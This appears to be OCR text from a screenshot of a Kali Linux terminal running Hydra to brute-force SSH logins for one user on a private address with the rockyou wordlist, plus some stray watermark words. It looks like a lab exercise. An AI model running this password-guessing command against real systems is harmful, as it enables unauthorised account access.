 Desktop : hydra — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : zsh Desktop : wfuzz Desktop : hydra
(kali㉿kali)-[~/Desktop]
$ hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-08 20:34:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://192.168.0.31:22/
EL
PINGUINO
DE MARIO
RACING
$_
M